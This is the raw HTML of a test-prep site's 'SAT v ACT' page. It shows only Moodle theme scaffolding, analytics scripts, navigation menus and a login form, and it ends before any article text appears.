

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.time4education.com/local/tempcms/CAT-Template.php?retid=59&title=U0FUIHYgQUNU&titleid=5839
body_size: 104651
content:
<!DOCTYPE html>
<html  dir="ltr" lang="en" xml:lang="en">
<head>
    <title>SAT v ACT</title>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="author" content="Moodle Theme by 3rd Wave Media | elearning.3rdwavemedia.com" />
    <meta name="keywords" content="SAT v ACT"/>
    <meta name="description" content="SAT v ACT"/>
    
    <link rel="shortcut icon" href="https://www.time4education.com/theme/image.php/times/theme/1702984055/favicon" />
    <link href='//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,400,300,600,700' rel='stylesheet' type='text/css'>
    <!-- Bootstrap CSS  -->   
<link rel="stylesheet" href="https://www.time4education.com/theme/times/time/asset/css/bootstrap.min.css?v=1.0" type="text/css" media="screen"> 
<!-- Font Awesome CSS -->   
<link rel="stylesheet" href="https://www.time4education.com/theme/times/time/css/font-awesome.min.css" type="text/css" media="screen">  
<!-- Margo CSS Styles  -->  
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/theme/times/time/css/style-home.css?v=1.2" media="screen">  
<!-- Responsive CSS Styles  -->    
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/theme/times/time/css/responsive.css" media="screen"> 
<!-- Css3 Transitions Styles  -->    
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/theme/times/time/css/animate.css" media="screen">  
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/theme/times/time/css/menu.css?v=1.1" media="screen">
<!--link rel="stylesheet" type="text/css" href="https://www.time4education.com/theme/times/time/css/menu2.css?v=1.0" media="screen"-->
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/theme/times/time/css/open-popup.css?v=0.1" media="screen">
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/theme/times/time/css/in-popup.css?v=0.1" media="screen">
<!-- count down timer  -->	
<link rel="stylesheet" href="https://www.time4education.com/theme/times/time/css/simplyCountdown.theme.default.css"/> 
<!--[if IE 8]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->    
<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

    <style type="text/css">
@font-face {
  font-family: 'Glyphicons Halflings';
  src: url('https://www.time4education.com/theme/times/fonts/glyphicons-halflings-regular.eot');
  src: url('https://www.time4education.com/theme/times/fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('https://www.time4education.com/theme/times/fonts/glyphicons-halflings-regular.woff') format('woff'), url('https://www.time4education.com/theme/times/fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('https://www.time4education.com/theme/times/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular') format('svg');
}

/* Flexslider icons */
/*
@font-face {
	font-family: 'flexslider-icon';
	src:url('https://www.time4education.com/theme/times/fonts/flexslider-icon.eot');
	src:url('https://www.time4education.com/theme/times/fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),
		url('https://www.time4education.com/theme/times/fonts/flexslider-icon.woff') format('woff'),
		url('https://www.time4education.com/theme/times/fonts/flexslider-icon.ttf') format('truetype'),
		url('https://www.time4education.com/theme/times/fonts/flexslider-icon.svg#flexslider-icon') format('svg');
	font-weight: normal;
	font-style: normal;
}
*/
</style>    
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="moodle, SAT v ACT" />
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/theme/yui_combo.php?rollup/3.17.2/yui-moodlesimple-min.css" /><script id="firstthemesheet" type="text/css">/** Required in order to fix style inclusion problems in IE with YUI **/</script><link rel="stylesheet" type="text/css" href="https://www.time4education.com/theme/styles.php/times/1702984055/all" />
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/local/tempcms/css/tempcustome_style.css" />
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/local/tempcms/css/customtest_analysis.css" />
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/lib/jquery/colorbox/example1/colorbox.css" />
<script type="text/javascript">
//<![CDATA[
var M = {}; M.yui = {};
M.pageloadstarttime = new Date();
M.cfg = {"wwwroot":"https:\/\/www.time4education.com","sesskey":"2UVDNMMXMs","loadingicon":"https:\/\/www.time4education.com\/theme\/image.php\/times\/core\/1702984055\/i\/loading_small","themerev":"1702984055","slasharguments":1,"theme":"times","jsrev":"1702984054","admin":"admin","svgicons":true};var yui1ConfigFn = function(me) {if(/-skin|reset|fonts|grids|base/.test(me.name)){me.type='css';me.path=me.path.replace(/\.js/,'.css');me.path=me.path.replace(/\/yui2-skin/,'/assets/skins/sam/yui2-skin')}};
var yui2ConfigFn = function(me) {var parts=me.name.replace(/^moodle-/,'').split('-'),component=parts.shift(),module=parts[0],min='-min';if(/-(skin|core)$/.test(me.name)){parts.pop();me.type='css';min=''};if(module){var filename=parts.join('-');me.path=component+'/'+module+'/'+filename+min+'.'+me.type}else me.path=component+'/'+component+'.'+me.type};
YUI_config = {"debug":false,"base":"https:\/\/www.time4education.com\/lib\/yuilib\/3.17.2\/","comboBase":"https:\/\/www.time4education.com\/theme\/yui_combo.php?","combine":true,"filter":null,"insertBefore":"firstthemesheet","groups":{"yui2":{"base":"https:\/\/www.time4education.com\/lib\/yuilib\/2in3\/2.9.0\/build\/","comboBase":"https:\/\/www.time4education.com\/theme\/yui_combo.php?","combine":true,"ext":false,"root":"2in3\/2.9.0\/build\/","patterns":{"yui2-":{"group":"yui2","configFn":yui1ConfigFn}}},"moodle":{"name":"moodle","base":"https:\/\/www.time4education.com\/theme\/yui_combo.php?m\/1702984054\/","combine":true,"comboBase":"https:\/\/www.time4education.com\/theme\/yui_combo.php?","ext":false,"root":"m\/1702984054\/","patterns":{"moodle-":{"group":"moodle","configFn":yui2ConfigFn}},"filter":null,"modules":{"moodle-core-actionmenu":{"requires":["base","event","node-event-simulate"]},"moodle-core-blocks":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification"]},"moodle-core-checknet":{"requires":["base-base","moodle-core-notification-alert","io-base"]},"moodle-core-chooserdialogue":{"requires":["base","panel","moodle-core-notification"]},"moodle-core-dock":{"requires":["base","node","event-custom","event-mouseenter","event-resize","escape","moodle-core-dock-loader"]},"moodle-core-dock-loader":{"requires":["escape"]},"moodle-core-dragdrop":{"requires":["base","node","io","dom","dd","event-key","event-focus","moodle-core-notification"]},"moodle-core-event":{"requires":["event-custom"]},"moodle-core-formautosubmit":{"requires":["base","event-key"]},"moodle-core-formchangechecker":{"requires":["base","event-focus"]},"moodle-core-handlebars":{"condition":{"trigger":"handlebars","when":"after"}},"moodle-core-languninstallconfirm":{"requires":["base","node","moodle-core-notification-confirm","moodle-core-notification-alert"]},"moodle-core-lockscroll":{"requires":["plugin","base-build"]},"moodle-core-maintenancemodetimer":{"requires":["base","node"]},"moodle-core-notification":{"requires":["moodle-core-notification-dialogue","moodle-core-notification-alert","moodle-core-notification-confirm","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-core-notification-dialogue":{"requires":["base","node","panel","escape","event-key","dd-plugin","moodle-core-widget-focusafterclose","moodle-core-lockscroll"]},"moodle-core-notification-alert":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-confirm":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-exception":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-ajaxexception":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-popuphelp":{"requires":["moodle-core-tooltip"]},"moodle-core-tooltip":{"requires":["base","node","io-base","moodle-core-notification-dialogue","json-parse","widget-position","widget-position-align","event-outside","cache-base"]},"moodle-core_availability-form":{"requires":["base","node","event","panel","moodle-core-notification-dialogue","json"]},"moodle-backup-backupselectall":{"requires":["node","event","node-event-simulate","anim"]},"moodle-backup-confirmcancel":{"requires":["node","node-event-simulate","moodle-core-notification-confirm"]},"moodle-calendar-info":{"requires":["base","node","event-mouseenter","event-key","overlay","moodle-calendar-info-skin"]},"moodle-course-categoryexpander":{"requires":["node","event-key"]},"moodle-course-dragdrop":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification","moodle-course-coursebase","moodle-course-util"]},"moodle-course-formatchooser":{"requires":["base","node","node-event-simulate"]},"moodle-course-management":{"requires":["base","node","io-base","moodle-core-notification-exception","json-parse","dd-constrain","dd-proxy","dd-drop","dd-delegate","node-event-delegate"]},"moodle-course-modchooser":{"requires":["moodle-core-chooserdialogue","moodle-course-coursebase"]},"moodle-course-toolboxes":{"requires":["node","base","event-key","node","io","moodle-course-coursebase","moodle-course-util"]},"moodle-course-util":{"requires":["node"],"use":["moodle-course-util-base"],"submodules":{"moodle-course-util-base":{},"moodle-course-util-section":{"requires":["node","moodle-course-util-base"]},"moodle-course-util-cm":{"requires":["node","moodle-course-util-base"]}}},"moodle-form-dateselector":{"requires":["base","node","overlay","calendar"]},"moodle-form-passwordunmask":{"requires":["node","base"]},"moodle-form-shortforms":{"requires":["node","base","selector-css3","moodle-core-event"]},"moodle-form-showadvanced":{"requires":["node","base","selector-css3"]},"moodle-core_message-messenger":{"requires":["escape","handlebars","io-base","moodle-core-notification-ajaxexception","moodle-core-notification-alert","moodle-core-notification-dialogue","moodle-core-notification-exception"]},"moodle-core_message-deletemessage":{"requires":["node","event"]},"moodle-question-chooser":{"requires":["moodle-core-chooserdialogue"]},"moodle-question-preview":{"requires":["base","dom","event-delegate","event-key","core_question_engine"]},"moodle-question-qbankmanager":{"requires":["node","selector-css3"]},"moodle-question-searchform":{"requires":["base","node"]},"moodle-availability_completion-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_date-form":{"requires":["base","node","event","io","moodle-core_availability-form"]},"moodle-availability_grade-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_group-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_grouping-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_profile-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-qtype_ddimageortext-dd":{"requires":["node","dd","dd-drop","dd-constrain"]},"moodle-qtype_ddimageortext-form":{"requires":["moodle-qtype_ddimageortext-dd","form_filepicker"]},"moodle-qtype_ddmarker-dd":{"requires":["node","event-resize","dd","dd-drop","dd-constrain","graphics"]},"moodle-qtype_ddmarker-form":{"requires":["moodle-qtype_ddmarker-dd","form_filepicker","graphics","escape"]},"moodle-qtype_ddwtos-dd":{"requires":["node","dd","dd-drop","dd-constrain"]},"moodle-mod_assign-history":{"requires":["node","transition"]},"moodle-mod_forum-subscriptiontoggle":{"requires":["base-base","io-base"]},"moodle-mod_quiz-autosave":{"requires":["base","node","event","event-valuechange","node-event-delegate","io-form"]},"moodle-mod_quiz-dragdrop":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification","moodle-mod_quiz-quizbase","moodle-mod_quiz-util-base","moodle-mod_quiz-util-page","moodle-mod_quiz-util-slot","moodle-course-util"]},"moodle-mod_quiz-modform":{"requires":["base","node","event"]},"moodle-mod_quiz-questionchooser":{"requires":["moodle-core-chooserdialogue","moodle-mod_quiz-util","querystring-parse"]},"moodle-mod_quiz-quizbase":{"requires":["base","node"]},"moodle-mod_quiz-quizquestionbank":{"requires":["base","event","node","io","io-form","yui-later","moodle-question-qbankmanager","moodle-core-notification-dialogue"]},"moodle-mod_quiz-randomquestion":{"requires":["base","event","node","io","moodle-core-notification-dialogue"]},"moodle-mod_quiz-repaginate":{"requires":["base","event","node","io","moodle-core-notification-dialogue"]},"moodle-mod_quiz-toolboxes":{"requires":["base","node","event","event-key","io","moodle-mod_quiz-quizbase","moodle-mod_quiz-util-slot","moodle-core-notification-ajaxexception"]},"moodle-mod_quiz-util":{"requires":["node"],"use":["moodle-mod_quiz-util-base"],"submodules":{"moodle-mod_quiz-util-base":{},"moodle-mod_quiz-util-slot":{"requires":["node","moodle-mod_quiz-util-base"]},"moodle-mod_quiz-util-page":{"requires":["node","moodle-mod_quiz-util-base"]}}},"moodle-message_airnotifier-toolboxes":{"requires":["base","node","io"]},"moodle-block_navigation-navigation":{"requires":["base","io-base","node","event-synthetic","event-delegate","json-parse"]},"moodle-filter_glossary-autolinker":{"requires":["base","node","io-base","json-parse","event-delegate","overlay","moodle-core-event","moodle-core-notification-alert","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-filter_mathjaxloader-loader":{"requires":["moodle-core-event"]},"moodle-editor_atto-editor":{"requires":["node","transition","io","overlay","escape","event","event-simulate","event-custom","node-event-html5","yui-throttle","moodle-core-notification-dialogue","moodle-core-notification-confirm","moodle-editor_atto-rangy","handlebars","timers"]},"moodle-editor_atto-plugin":{"requires":["node","base","escape","event","event-outside","handlebars","event-custom","timers","moodle-editor_atto-menu"]},"moodle-editor_atto-menu":{"requires":["moodle-core-notification-dialogue","node","event","event-custom"]},"moodle-editor_atto-rangy":{"requires":[]},"moodle-report_eventlist-eventfilter":{"requires":["base","event","node","node-event-delegate","datatable","autocomplete","autocomplete-filters"]},"moodle-report_loglive-fetchlogs":{"requires":["base","event","node","io","node-event-delegate"]},"moodle-gradereport_grader-gradereporttable":{"requires":["base","node","event","handlebars","overlay","event-hover"]},"moodle-gradereport_history-userselector":{"requires":["escape","event-delegate","event-key","handlebars","io-base","json-parse","moodle-core-notification-dialogue"]},"moodle-tool_capability-search":{"requires":["base","node"]},"moodle-tool_monitor-dropdown":{"requires":["base","event","node"]},"moodle-assignfeedback_editpdf-editor":{"requires":["base","event","node","io","graphics","json","event-move","event-resize","querystring-stringify-simple","moodle-core-notification-dialog","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-atto_accessibilitychecker-button":{"requires":["color-base","moodle-editor_atto-plugin"]},"moodle-atto_accessibilityhelper-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_align-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_bold-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_charmap-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_clear-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_collapse-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_emoticon-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_equation-button":{"requires":["moodle-editor_atto-plugin","moodle-core-event","io","event-valuechange","tabview","array-extras"]},"moodle-atto_html-button":{"requires":["moodle-editor_atto-plugin","event-valuechange"]},"moodle-atto_image-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_indent-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_italic-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_link-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_managefiles-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_managefiles-usedfiles":{"requires":["node","escape"]},"moodle-atto_media-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_noautolink-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_orderedlist-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_rtl-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_strike-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_subscript-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_superscript-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_table-button":{"requires":["moodle-editor_atto-plugin","moodle-editor_atto-menu","event","event-valuechange"]},"moodle-atto_title-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_underline-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_undo-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_unorderedlist-button":{"requires":["moodle-editor_atto-plugin"]}}},"gallery":{"name":"gallery","base":"https:\/\/www.time4education.com\/lib\/yuilib\/gallery\/","combine":true,"comboBase":"https:\/\/www.time4education.com\/theme\/yui_combo.php?","ext":false,"root":"gallery\/1702984054\/","patterns":{"gallery-":{"group":"gallery"}}}},"modules":{"core_filepicker":{"name":"core_filepicker","fullpath":"https:\/\/www.time4education.com\/lib\/javascript.php\/1702984054\/repository\/filepicker.js","requires":["base","node","node-event-simulate","json","async-queue","io-base","io-upload-iframe","io-form","yui2-treeview","panel","cookie","datatable","datatable-sort","resize-plugin","dd-plugin","escape","moodle-core_filepicker"]}}};
M.yui.loader = {modules: {}};

//]]>
</script>
    
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    
      
    
</head>

<body  id="page-local-tempcms-index" class="format-site  path-local path-local-tempcms safari dir-ltr lang-en yui-skin-sam yui3-skin-sam www-time4education-com pagelayout-base course-1 context-1 notloggedin content-only" onKeyPress="return disableCtrlKeyCombination(event);" onKeyDown="return disableCtrlKeyCombination(event);">
<div class="skiplinks"><a class="skip" href="#maincontent">Skip to main content</a></div>
<script type="text/javascript" src="https://www.time4education.com/theme/yui_combo.php?rollup/3.17.2/yui-moodlesimple-min.js&amp;rollup/1702984054/mcore-min.js"></script><script type="text/javascript" src="https://www.time4education.com/theme/jquery.php/core/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="https://www.time4education.com/theme/jquery.php/theme_times/bootstrap_plugins/bootstrap.js"></script>
<script type="text/javascript" src="https://www.time4education.com/theme/jquery.php/theme_times/fitvids.js"></script>
<script type="text/javascript" src="https://www.time4education.com/theme/jquery.php/theme_times/back-to-top.js"></script>
<script type="text/javascript" src="https://www.time4education.com/theme/jquery.php/theme_times/bootstrap-hover-dropdown-min.js"></script>
<script type="text/javascript" src="https://www.time4education.com/theme/jquery.php/theme_times/jquery.flexslider-min.js"></script>
<script type="text/javascript" src="https://www.time4education.com/lib/javascript.php/1702984054/lib/javascript-static.js"></script>
<script type="text/javascript" src="https://www.time4education.com/lib/javascript.php/1702984054/local/tempcms/js/blockhide.js"></script>
<script type="text/javascript" src="https://www.time4education.com/theme/javascript.php/times/1702984055/head"></script>
<script type="text/javascript">
//<![CDATA[
document.body.className += ' jsenabled';
//]]>
</script>

<div class="wrapper">

               
    <!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-6530577-1', 'auto');  // Replace with your property ID.
ga('send', 'pageview');

    
    
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-6530577-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-6530577-1');
  gtag('config', 'AW-976704746');
</script>

<!-- End Google Analytics -->
	
    <!--pre login header starts here-->      
<!--APM codes starts here-->
<script type="text/javascript">
var rumMOKey='983bc6e154c988066cfa079887dc2724';
(function(){
if(window.performance && window.performance.timing && window.performance.navigation) {
	var site24x7_rum_beacon=document.createElement('script');
	site24x7_rum_beacon.async=true;
	site24x7_rum_beacon.setAttribute('src','//static.site24x7rum.in/beacon/site24x7rum-min.js?appKey='+rumMOKey);
	document.getElementsByTagName('head')[0].appendChild(site24x7_rum_beacon);
}
})(window)
</script>

  <script type="text/javascript" src="https://www.time4education.com/theme/times/time/js/banner_click.js"></script>
    <div id="header">  	
            <div class="container web">   
                <div class="row">   
		    <div class="col-lg-2 col-md-2 col-sm-3 col-xs-12"> 
                                                 <div class="logo"><a href="https://www.time4education.com/index.php"><img class="img-responsive" src="https://www.time4education.com/theme/times/time/images/logov2.png" alt="T.I.M.E. 4 Education"></a></div>        
                         		
                    </div>
			<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12"> 
                <div class="pline"><a href="https://clatprepindia.com/"><img class="img-responsive" src="https://www.time4education.com/theme/times/time/images/Pline5.png" alt="T.I.M.E. 4 Education"></a></div>
                   </div>
                    <div class="col-lg-7 col-md-7 col-sm-9 col-xs-6">
			<div class="col-lg-9 col-md-9 col-sm-9 col-xs-4">
			    <header>	
				<div class="navbar navbar-top">  
				    <div id="navigation">
					<div class="tMenu">
					    <div id="cssmenu">   
						<ul>  
						    <li class="has-sub"><span class="submenu-button"></span><a href="#" class="abt"><img src="https://www.time4education.com/theme/times/time/images/nav-icon-1.png" alt="About Us">About Us</a>   
						<ul>   
						    <li><a href="https://www.time4education.com/About-TIME">Overview</a>
						    <li><a href="https://www.time4education.com/TIME-Philosophy">Our Philosophy</a>
						    <li><a href="https://www.time4education.com/Meet-the-Promoters">Meet the Promoters</a>
						</ul>                      
						    <li class="has-sub"><span class="submenu-button"></span><a href="#"><img src="https://www.time4education.com/theme/times/time/images/nav-icon-2.png" alt="Our Results">Our Results</a>  
						<ul> 
						    <li><a href="https://www.time4education.com/CAT-MBA/TIME-CAT-Results/CAT-2024">CAT/MBA</a></li>
                            <li><a href="https://www.time4education.com/local/articlecms/page.php?id=151">Bank Exams</a></li>
							<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=18&title=T3VyIFJlc3VsdHM=&titleid=773">GATE</a></li>
							<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=28&title=R01BVCBAIFQuSS5NLkUu&titleid=494">GMAT</a></li>
							<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=21&title=T3VyIFJlc3VsdHM=&titleid=664">JEE/Engg</a></li>
							<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=22&title=VC5JLk0uRS4gTkVFVCBSZXN1bHRz&titleid=58873">NEET</a></li>
							<li><a href="https://clatprepindia.com/Results.aspx" target="_blank">CLAT</a></li>
							<li><a href="https://www.time4education.com/IPM-Results/2022">IPM/BBA</a></li>
							<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=9&title=VC5JLk0uRS4gSUNFVCBSZXN1bHRz&titleid=723">ICET</a></li>           
						</ul>         
						     <li class="has-sub"><span class="submenu-button"></span><a href="#"><img src="https://www.time4education.com/theme/times/time/images/nav-icon-3.png" alt="Our Offices">Our Offices</a>
						<ul>     
						    <li class="has-sub"><span class="submenu-button"></span><a href="#">Metros</a>  
						<ul>          
						    <li><a href="https://www.time4education.com/Bangalore">Bangalore</a>
						    <li><a href="https://www.time4education.com/Chennai">Chennai</a>
						    <li><a href="https://www.time4education.com/Cochin">Cochin</a>
						    <li><a href="https://www.time4education.com/Delhi">Delhi</a>
						    <li><a href="https://www.time4education.com/Hyderabad">Hyderabad</a>
						    <li><a href="https://www.time4education.com/Kolkata">Kolkata</a>
						    <li><a href="https://www.time4education.com/Mumbai">Mumbai</a>
						    <li><a href="https://www.time4education.com/Pune">Pune</a>
						</ul>                              
						    <li><a href="https://www.time4education.com/TIME-Offices">Rest of India</a>
						    
						</ul>
                                 <li><a href="https://www.time4education.com/local/locationcms/contactus.php"><img src="https://www.time4education.com/theme/times/time/images/nav-icon-4.png" alt="Contact Us">Enquire Here</a>
						</ul>
					    </div>
					</div> 
				    </div>     
				</div>                        
			    </header>
			</div>
			<div class="col-lg-3 col-md-3 col-sm-3 col-xs-8 mr-img">
				                            <div class="modal fade" id="myModal1" role="dialog">
			    <div class="modal-dialog lgin">
			    <!-- Modal content-->
			    <div class="modal-content">
				<div class="modal-header lghd">
				    					<div class="btcls">
						<button type="button" class="close" data-dismiss="modal"><i class="fa fa-times"></i></button>
					</div>
				</div>
				<div class="modal-body lgbd">
					<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 loginbox clearfix onecolumn">
					    <div class="signuppanel">
						<div class="subcontent">
							<!--<h2> T.I.M.E. Student Portal</h2>-->
							<h4 class="timeWel">Dear Student,<br/>Welcome to T.I.M.E.</h4><br/>
							If you have already enrolled with us at a <b>T.I.M.E.</b> Center, but do not have a web-login yet, please use the "<b>Register Now</b>" button.											 <!--div class="signupform">
											   <form action="signup.php" method="get" id="signup">
											   <div><input type="submit" value="Register Now" /></div>
											   </form>
											 </div-->
													</div>
						<div class="loginpanel">
											  <!--<div class="skiplinks"><a class="skip" href="signup.php">Skip to create new account</a></div>-->
											
						  <div class="subcontent loginsub">
														<!--<div class="signupHead">Newly Enrolled? </div> -->
							<div class="signupform">
                                                                                                                          <form action="https://www.time4education.com/login/aspregister.php?" method="get" id="signup">
                                                                   <div><input type="submit" value="Register Now" class="signupbtn"/></div>
							   </form>
                                                               							   
							 </div>
							
							<div class="desc">
															</div>
						  </div>

											 </div>
						</div>

										</div>
                                <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 lgbnr">
												
                                    
                                    <a href="https://www.greatlakes.edu.in/admissions?utm_source=TIME&utm_medium=timeshb&utm_campaign=pmdm2026" class="web banner-click" onclick='ga("send","event","BannerAds","Click","gl_login")' target="_blank" style="margin: 0 auto;"><img src="https://www.time4education.com/theme/times/time/images/gl-login-03-01-2026.gif" alt="gl-Ad" style="border: 1px Solid #ccc; margin-bottom:10px;" data-banner="gl_Login" data-name="gl"></a>
                                    
                                    <!--<a href="https://admissions.gim.ac.in/?utm_source=TIME&utm_medium=loginbanner&utm_campaign=GIM2026-28" class="web banner-click" onclick='ga("send","event","BannerAds","Click","gim_login")' target="_blank" style="margin: 0 auto;"><img src="https://www.time4education.com/theme/times/time/images/gim-login-26-12-2025.gif" alt="gim-Ad" style="border: 1px Solid #ccc;" data-banner="gim_login" data-name="gim"></a>-->
                                                					</div>
					<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 lgfld" style="border-left: 1px Solid #efefef;background: #f6f9ff;">
						<h4 class="timeWel">Log in</h4>
						<form action="https://www.time4education.com/login/index.php" method="post" id="login"  >
						<div class="loginform">
							<div class="form-input">
							<label for="username">Username</label><br>
							<input type="text" name="username" id="username" size="15" value="" />
							</div>
							<div class="form-input">
							<label for="password">Password</label><br>
							<input type="password" name="password" id="password" size="15" value=""  />
							</div>
						</div>
						<div class="lgbtns">
												    <div class="rememberpass">
							<input type="checkbox" name="rememberusername" id="rememberusername" value="1" style="margin: 0;"  />
							  <!--label for="rememberusername">Remember username</label-->
							<label for="rememberusername">Remember me</label>
						    </div>
												    <div class="forgetpass"><a href="login/forgot_password.php">Forgot Password?</a></div>
						    <div class="lgbt">
							<input id="anchor" type="hidden" name="anchor" value="" />
							<script>document.getElementById('anchor').value = location.hash</script>
							<input type="submit" id="loginbtn" value="Log in" class="loginbtn"/>
						    </div>
						</div>
					    </form>
					</div>
				    </div>
				</div>
			    </div>			
		       </div>
				<!--div class="time-log"> <a href="https://www.time4education.com/login"><img src="https://www.time4education.com/theme/times/time/images/log-img.png" alt="Login">Login</a> </div-->  
                            <div class="time-log"> <a href="#" data-toggle="modal" data-target="#myModal1"><img src="https://www.time4education.com/theme/times/time/images/log-img.png" alt="Login">Login</a> </div>  
							</div>
		    </div>
		</div><!--/row-->
		<div class="row"> 
		<div class="col-lg-7 col-md-12 col-sm-12 col-xs-12 qnv">    
                        <div id="navbar">  
                    <!--nav class="navbar navbar-default navbar-static-top " role="navigation"-->
			<nav class="navbar-default navbar-static-top "role="navigation">
                        <div class="navbar-header">           
                            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1"> 
                                <span class="sr-only">Toggle navigation</span>          
                                <span class="icon-bar"></span>   
                                <span class="icon-bar"></span>    
                                <span class="icon-bar"></span>   
                            </button>            
                            <a class="navbar-brand visible-sm visible-xs" href="#">Quick Links</a>
                        </div>     
                        <div class="collapse navbar-collapse" id="navbar-collapse-1">           
                            <ul class="nav navbar-nav">                
                                <li class="dropdown">                  
                                    <a href="#" class="dropdown-toggle" data-toggle="dropdown">Exam Notifications<b class="caret"></b></a>    
                                    <ul class="dropdown-menu">       
                                         <li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=CAT/MBA">CAT/MBA</a>
                                        <li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=Bank">Bank Exams</a>  
                                        <li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=GATE">GATE</a>
                                        <!--<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=35&title=QWJvdXQgTUNB&titleid=611">MCA</a>-->
										<li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=JEE/Engg">JEE/Engg</a>
										<li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=CLAT">CLAT</a>
                                            <li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=CUET">CUET</a>
										<li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=IPM">IPM/BBA</a>
                                    </ul>               
                                </li>
                                <li class="dropdown"> 
                                    <a href="#" class="dropdown-toggle" data-toggle="dropdown">Test Analyses<b class="caret"></b></a>
                                    <ul class="dropdown-menu">                
                                           <li><a href="https://www.time4education.com/my/resultAnalysis.php?course=CAT/MBA">CAT/MBA</a> 
                                        <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=16&title=UHJldmlvdXMgRXhhbSBBbmFseXNlcw==&titleid=344">Bank Exams</a>
                                        <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=32&title=U1NDIEV4YW0gQW5hbHlzZXMgYW5kIFNvbHV0aW9ucw==&titleid=1452">SSC CGLE</a>
